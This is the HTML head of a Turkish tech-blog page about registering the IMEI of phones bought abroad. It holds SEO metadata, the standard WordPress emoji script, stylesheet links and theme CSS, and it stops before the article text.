

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basitteknik.com/yurtdisindan-alinan-telefonlarin-imei-kaydi-nasil-yapilir/
body_size: 22151
content:
<!DOCTYPE html>
<html lang="tr">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
        <meta charset="UTF-8">
                <link rel="pingback" href="https://www.basitteknik.com/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Yurtdışından Alınan Telefonların İmei Kaydı Nasıl Yapılır</title>
	<meta name="description" content="Yurtdışından Alınan Telefonların İmei Kaydı Nasıl Yapılır" />
	<link rel="canonical" href="https://www.basitteknik.com/yurtdisindan-alinan-telefonlarin-imei-kaydi-nasil-yapilir/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yurtdışından Alınan Telefonların İmei Kaydı Nasıl Yapılır" />
	<meta property="og:description" content="Yurtdışından Alınan Telefonların İmei Kaydı Nasıl Yapılır" />
	<meta property="og:url" content="https://www.basitteknik.com/yurtdisindan-alinan-telefonlarin-imei-kaydi-nasil-yapilir/" />
	<meta property="og:site_name" content="Basit Teknik - Teknoloji Haberleri - Teknoloji Bloğu" />
	<meta property="article:publisher" content="https://www.facebook.com/basitteknik" />
	<meta property="article:author" content="https://www.facebook.com/basitteknik" />
	<meta property="article:published_time" content="2014-02-21T12:49:00+00:00" />
	<meta property="article:modified_time" content="2014-10-06T14:17:58+00:00" />
	<meta property="og:image" content="https://www.basitteknik.com/wp-content/uploads/2014/02/imei-kayd-C4-B1.jpg" />
	<meta property="og:image:width" content="276" />
	<meta property="og:image:height" content="183" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@basitteknik" />
	<meta name="twitter:site" content="@basitteknik" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="10 dakika" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basit Teknik - Teknoloji Haberleri - Teknoloji Bloğu &raquo; akışı" href="https://www.basitteknik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basit Teknik - Teknoloji Haberleri - Teknoloji Bloğu &raquo; yorum akışı" href="https://www.basitteknik.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basit Teknik - Teknoloji Haberleri - Teknoloji Bloğu &raquo; Yurtdışından Alınan Telefonların İmei Kaydı Nasıl Yapılır yorum akışı" href="https://www.basitteknik.com/yurtdisindan-alinan-telefonlarin-imei-kaydi-nasil-yapilir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basitteknik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.basitteknik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='hunted-fonts-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CMontserrat%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CRoboto%3A300%2C300i%2C400%2C400i%2C700%2C700i' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.basitteknik.com/wp-content/themes/hunted/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hunted-style-css' href='https://www.basitteknik.com/wp-content/themes/hunted/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.basitteknik.com/wp-content/themes/hunted/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.basitteknik.com/wp-content/themes/hunted/css/jquery.bxslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hunted-responsive-css' href='https://www.basitteknik.com/wp-content/themes/hunted/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.basitteknik.com/wp-content/themes/hunted/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<style id='slicknav-inline-css' type='text/css'>


			body { background-color: #FFF; }

			

			.site-mid,
			.header-widgets-container { background-color: #FFF; }

			

			input, textarea { border-color: #CCC; background-color: #FFF; color: #555; }
			select { background-color: #CCC; color: #555; }
			table, th, td { border-color: #CCC; }
			blockquote, pre { background-color: #162238; color: #FFF; }

			

			span.page-numbers.dots,
			span.page-numbers.current,
			.pagenavi a.page-numbers,
			.pagenavi a.page-numbers:visited,
			.page-navi-prev-badge,
			.page-navi-next-badge { color: #999; }
			.pagenavi a.page-numbers:hover { color: #d43939; }
			span.page-numbers.current { color: #CCC; }

			.pagenavi a.next.page-numbers,
			.pagenavi a.prev.page-numbers,
			.nothing-found,
			.page-404 { background-color: #FFF; color: #999; border-color: #CCC; }
			.filter-bar { background-color: #d43939; color: #FFF; border-color: #162238; }
			.pagenavi a.next.page-numbers:hover,
			.pagenavi a.prev.page-numbers:hover { background-color: #162238; color: #FFF; border-color: #d43939; }
			#googleMap { height: 500px; }

			

				.site-mid,
				.header-widgets-container { max-width: 1240px; }

				

			article.post,
			.author-desc { background-color: #FFF; color: #555; }

			article a,
			article a:visited,
			.author-box-outer a,
			.author-box-outer a:visited,
			.page-navi a,
			.page-navi a:visited { color: #000; }
			article a:hover,
			.author-box-outer a:hover,
			.page-navi a:hover { color: #d43939; }

			article .listing-comment a,
			article .listing-comment a:visited,
			article .listing-comment-w-o-date a,
			article .listing-comment-w-o-date a:visited,
			article .home-cat-tag-page a,
			article .home-cat-tag-page a:visited,
			.author-links a,
			.author-links a:visited { color: #999; }
			article .listing-date a,
			article .listing-date a:visited { color: #162238; }
			article .listing-date a:hover,
			article .listing-comment a:hover,
			article .listing-comment-w-o-date a:hover,
			article .home-cat-tag-page a:hover,
			a.btnReadMore,
			a.btnReadMore:visited,
			.author-links a:hover { color: #d43939; }
			a.btnReadMore:hover { color: #162238; }
			article .post-styleZ-info .table-cell-middle,
			.author-box-outer { border-color: #CCC; }
			article .home-cat-tag-page,
			.author-bar-avatar,
			.author-bar-date-views,
			.share-bar span { color: #999; }
			.header-area-date { color: #162238; }
			.author-bar-avatar,
			.hunted-sep { border-color: #d43939; }

			article.post h1, article.post h2, article.post h3, article.post h4, article.post h5, article.post h6 { color: #000; }
			.sticky-icon { background-color: #d43939; color: #FFF; }
			article .wp-caption p.wp-caption-text { background: rgba(0,0,0, 0.7); color: #FFF; }
			article .wp-caption a,
			article .wp-caption a:visited,
			blockquote a,
			blockquote a:visited { color: #d43939; }
			article .wp-caption a:hover,
			blockquote a:hover { color: #CCC; }
			.wpcf7-form p { color: #999; }

			

			.related-posts a .listing-box,
			.related-posts a:visited .listing-box { color: #000; }
			.related-posts a .listing-box .listing-date,
			.related-posts a:visited .listing-box .listing-date { color: #000; }
			.related-posts a:hover .listing-box { color: #d43939; }

			

			.comments-container { background-color: #FFF; color: #555; }
			.comment-reply-title,
			.comments .comments-hdr { color: #000; }
			.comments a,
			.comments a:visited,
			.comment-author-name { color: #162238; }
			.comments a:hover { color: #d43939; }
			.comments-paging .page-numbers.current,
			.comment-date,
			.must-log-in,
			.logged-in-as,
			.comment-input-hdr { color: #999; }
			.comments span.page-numbers.current { color: #CCC; }
			input[type="submit"] { background-color: #FFF; color: #999; border-color: #CCC; }
			input[type="submit"]:hover { background-color: #162238; color: #FFF; border-color: #d43939; }

			.btnEdit,
			.btnReply { background-color: #FFF; border-color: #CCC; }
			a.comment-edit-link,
			a.comment-edit-link:visited,
			a.comment-reply-link,
			a.comment-reply-link:visited,
			a.comment-reply-login,
			a.comment-reply-login:visited { color: #999; }
			.btnEdit:hover,
			.btnReply:hover { background-color: #162238; border-color: #d43939; }
			a.comment-edit-link:hover,
			a.comment-reply-link:hover,
			a.comment-reply-login:hover { color: #FFF; }

			.comment-awaiting { color: #d43939; }
			.comment-text h1, .comment-text h2, .comment-text h3, .comment-text h4, .comment-text h5, .comment-text h6 { color: #000; }

			

				.top-line-outer,
				.top-line-inner { background-color: #162238; padding: 0px; }

				.top-line-container { max-width: 100%; }

			.spot-messages,
			.spot-messages a,
			.spot-messages a:visited,
			.assign-menu { color: #FFF; }

			.mobile-header,
			#sticky-menu-container { background-color: #d43939; }
			.hunted-menu-button,
			.slicknav_menu a,
			.slicknav_menu a:visited { color: #FFF; }
			.slicknav_menu a:hover { color: #162238; }
			.header-menu-touch { border-color: #FFF; }

			.logo-text a,
			.logo-text a:visited { color: #FFF; }
			h1.logo-text { font-size: 30px; }
			.mobile-header h1.logo-text,
			#sticky-menu h1.logo-text { font-size: 25px; }

			

			.header-menu-outer a,
			.header-menu-outer a:visited,
			.header-menu-outer li.nav-sep { color: #FFF; }
			.header-menu-outer a:hover { color: #d43939; }

			.site-nav2 a,
			.site-nav2 a:visited,
			.btn-to-top,
			.header-social .social-menu-item,
			.hunted-top-search-button,
			.top-search input,
			.top-search-touch input,
			.top-search-touch i { color: #FFF; }
			.site-nav2 a:hover,
			.btn-to-top:hover,
			.header-social .social-menu-item:hover,
			.hunted-top-search-button:hover { color: #162238; }
			.site-nav2 li ul { background-color: #d43939; }
			.site-nav2 li ul a,
			.site-nav2 li ul a:visited { color: #FFF; }
			.site-nav2 li ul a:hover { color: #162238; }

			.site-top-container,
			.menu-sticky,
			.top-search input,
			.top-search-touch input { background-color: #d43939; }

			

				.site-logo-outer,
				.site-logo-outer-handler { display: inline-table; vertical-align: middle; margin: 0px 40px 0px 0px; text-align: left; }
				.site-logo-container { display: table-cell; vertical-align: middle; }
				.site-logo-container img { height: auto; }

				.site-logo-outer,
				.site-logo-outer-handler,
				.top-extra { height: 66px; }
				.site-logo-container img { max-height: 48px; }

				

			.sticky-logo-outer,
			#sticky-menu .top-extra { height: 50px; }

			.site-top-container { padding-left: 0px; padding-right: 0px; }

			.top-line-outer { margin-bottom: 20px; }

				.site-top { max-width: 100%; padding: 0px; }

				.site-top-container { max-width: 1240px; margin: auto; padding-left: 20px; padding-right: 20px; }
				.site-top-container-outer { background-color: #d43939; }

				@media all and (min-width: 960px) {

				#site-menu,
				#site-menu-sticky,
				#sticky-menu { display: block; }
				.mobile-header { display: none; }
				.site-top { margin-top: 0px; display: block; }
				body { margin-top: 0px; }

				.spot-messages {
					float: left;
					width: 50%;
				}

				.header-menu-outer {
					display: inline-block;
					text-align: center;
					font-size: 0;
				}

			}

			

			.slider-caption,
			.slide-info-inner { color: #FFF; }
			.slider-date,
			.slider-author,
			.slider-comment-icon,
			.slider-categories { color: #CCC; }
			.slider-author-avatar { border-color: #d43939; }

			

				.slide-text { background: rgba(22,34,56,0.9); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
				.slide-a:hover .slide-text { background: rgba(22,34,56, 1); }

				

				.hunted-slider-container .bx-wrapper .bx-pager.bx-default-pager a { background-color: #d43939; }
				.hunted-slider-container .bx-wrapper .bx-controls-direction a,
				.hunted-slider-container .bx-wrapper .bx-controls-direction a:visited { color: #d43939; }
				.hunted-slider-container .bx-wrapper .bx-controls-direction a:hover { color: #FFF; }

				

				.bx-wrapper .bx-pager.bx-default-pager a { width: 10px; height: 10px; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }

				

				.bx-wrapper .bx-pager { text-align: left; padding-left: 20px; }
				.bx-wrapper .bx-pager.bx-default-pager a { text-indent: -9999px; }

				@media all and (min-width: 640px) {

						.bx-pager-outer { max-width: 1240px; }
						.bx-wrapper .bx-pager { padding-left: 35px; }

						}

				.hunted-slider-container { display: block; }

				

			.widget-item h2,
			.widget-view-all { color: #162238; background-color: #CCC; border-color: #d43939; }
			.widget-view-all:hover { color: #FFF; background-color: #000; }

			.widget-item { background-color: #FFF; color: #555; border-bottom-color: #CCC; }
			.widget-item a,
			.hunted-post-widget .post-styleZ { color: #000; }
			.widget-item .table-cell-middle,
			.hunted-post-widget .post-styleZ .table-cell-middle { border-bottom-color: #CCC; }
			.widget-item a:hover,
			.hunted-post-widget .post-styleZ:hover { color: #d43939; }

			.widget-item .wp-tag-cloud li { background-color: #FFF; border-color: #CCC; }
			.widget-item .wp-tag-cloud li a { color: #999; }
			.widget-item .wp-tag-cloud li:hover { background-color: #162238; border-color: #d43939; }
			.widget-item .wp-tag-cloud li:hover a { color: #FFF; }

			.social-widget-outer { background-color: #d43939; }
			.social-widget li a,
			.social-widget li a:hover { color: #FFF; }

			.search-widget-inner { border-bottom-color: #CCC; }
			.search-widget-s-icon,
			.search-widget-s-pro-icon { color: #d43939; }
			.search-widget-s-icon:hover,
			.search-widget-s-pro-icon:hover { color: #162238; }
			.search-widget-input { background-color: #FFF !important; color: #000 !important; }

			.hunted-posts-widget .listing-date { color: #162238; }
			.hunted-posts-widget .listing-comment,
			.hunted-posts-widget .listing-comment-w-o-date,
			.post-styleZ-info .sponsored-post { color: #999; }
			.recent-comment-author { color: #999; }

			.footer-box-inner { max-width: 1240px; }.footer-bottom { max-width: 1240px; }

			.footer-box-outer { background-color: #162238; }

			.footer-bottom-outer { background-color: #CCC; }
			.footer-bottom-outer a,
			.footer-menu-outer li.nav-sep,
			.footer-text,
			.footer-menu-outer .assign-menu { color: #999; }
			.footer-bottom-outer a:hover { color: #d43939; }

			.widget-item-footer h2 { color: #FFF  border-color: #d43939; }

			.widget-item-footer { color: #CCC; }
			.widget-item-footer a,
			.footer-widget-area .hunted-post-widget .post-styleZ { color: #FFF; }
			.widget-item-footer a:hover,
			.footer-widget-area .hunted-post-widget .post-styleZ:hover { color: #d43939; }

			.widget-item-footer .wp-tag-cloud li { background-color: #162238; border-color: #FFF; }
			.widget-item-footer .wp-tag-cloud li a { color: #FFF; }
			.widget-item-footer .wp-tag-cloud li:hover { background-color: #FFF; border-color: #d43939; }
			.widget-item-footer .wp-tag-cloud li:hover a { color: #d43939; }

			.widget-item-footer input, .widget-item-footer textarea { border-color: #FFF; background-color: #162238; color: #555; }
			.widget-item-footer select { background-color: #FFF; color: #555; }

			.footer-widget-area .search-widget-s-icon:hover,
			.footer-widget-area .search-widget-s-pro-icon:hover { color: #FFF; }
			.footer-widget-area .search-widget-input { background-color: #162238 !important; color: #FFF !important; }

			.footer-widget-area .hunted-posts-widget .listing-date { color: #CCC; }

			

				@media all and (min-width: 640px) { .leaderboard-responsive.leaderboard-full { display: block; } }
				@media all and (min-width: 960px) { .leaderboard-responsive.leaderboard-among { display: block; } }

				

			.mc4wp-form input[type="submit"] { background-color: #FFF; color: #999; border-color: #CCC; }
			.mc4wp-form input[type="submit"]:hover { background-color: #162238; color: #FFF; border-color: #d43939; }

			.widget-item-footer .mc4wp-form input[type="submit"] { background-color: #162238; color: #FFF; border-color: #FFF; }
			.widget-item-footer .mc4wp-form input[type="submit"]:hover { background-color: #FFF; color: #d43939; border-color: #d43939; }

			.newsletter-bar { background-color: #d43939; color: #FFF; }
			.newsletter-bar .mc4wp-form input[type="text"],
			.newsletter-bar .mc4wp-form input[type="email"] { border-color: #FFF; color: #FFF; }
			.newsletter-bar .mc4wp-form input[type="submit"] { background-color: #162238; border-color: #FFF; color: #FFF; }
			.newsletter-bar .mc4wp-form input[type="submit"]:hover { background-color: #d43939; }
			.newsletter-bar ::-webkit-input-placeholder {
				color: #FFF
			}
			.newsletter-bar :-moz-placeholder {
			   color: #FFF
			   opacity: 1;
			}
			.newsletter-bar ::-moz-placeholder {
			   color: #FFF
			   opacity: 1;
			}
			.newsletter-bar :-ms-input-placeholder {
			   color: #FFF
			}

			

			.hunted-font-1, .comment-reply-title, .widget_search .widget-item-inner, .widget_rss .widget-item-inner ul li a.rsswidget, .widget_recent_entries .widget-item-inner {
				font-family: "IBM Plex Sans", sans-serif;
				letter-spacing: -0.02em;
			}

			.hunted-font-2, .comment-form input, .comment-form textarea, .comment-form p.comment-subscription-form, blockquote, .widget_rss cite, .widget_text .widget-item-inner, .widget_rss .widget-item-inner, .widget_tag_cloud .widget-item-inner, .newsletter-bar .mc4wp-form, .wpcf7-form input, .wpcf7-form textarea, .widget_mc4wp_form_widget, .mc4wp-form, p.comment-form-cookies-consent label[for="wp-comment-cookies-consent"] {
				font-family: "Roboto", sans-serif;
			}

